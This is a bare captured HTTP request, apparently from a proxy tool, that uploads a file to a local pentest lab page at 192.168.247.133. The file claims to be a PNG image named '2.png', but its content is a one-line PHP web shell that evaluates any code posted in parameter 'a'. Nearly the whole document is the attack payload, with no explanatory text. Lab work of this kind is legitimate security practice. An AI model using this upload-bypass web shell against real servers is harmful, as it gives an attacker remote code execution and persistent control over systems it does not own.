 Raw Params Headers Hex
POST /pentest/test/11/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.247.133/pentest/test/11/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------13198158607201
Content-Length: 313
Location: http://www.baidu.com
-----------------------------13198158607201
Content-Disposition: form-data; name="file"; filename="2.png"
Content-Type: image/png
<?php @eval($_POST["a"]);?>
-----------------------------13198158607201
Content-Disposition: form-data; name="submit"
-----------------------------13198158607201--